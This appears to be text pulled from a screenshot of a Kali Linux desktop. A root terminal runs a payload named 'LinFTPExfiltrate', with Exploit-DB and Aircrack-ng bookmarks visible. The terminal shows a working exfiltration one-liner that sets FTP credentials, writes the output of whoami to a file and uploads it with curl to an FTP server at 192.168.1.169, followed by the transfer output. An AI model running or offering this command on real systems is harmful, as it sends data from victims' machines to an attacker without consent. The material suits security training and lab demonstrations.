 Applications
Mozilla Firefox
root@chromecast: ~
11:41:12 AM
roo
root@chromecast: ~
File Edit View Search Terminal Help
root@chromecast:~# export xfile='FTPLinuxUser.txt'; export ftpuser='ftp-admin';
export ftppass='hacktheplanet'; data="$(whoami)"; echo ${data}>${xfile}; export
xip='192.168.1.169'
root@chromecast:~# curl -T ${xfile} ftp://${ftpuser}:${ftppass}@${xip}/${xfile}
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 5 0 0 100 5 0 2 0:00:02 0:00:02 --:--:-- 2
root@chromecast:~#
Search
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
<- BACK TO INDEX
Running payload: /payloads/LinFTPExfiltrate.txt
This may take a while to complete...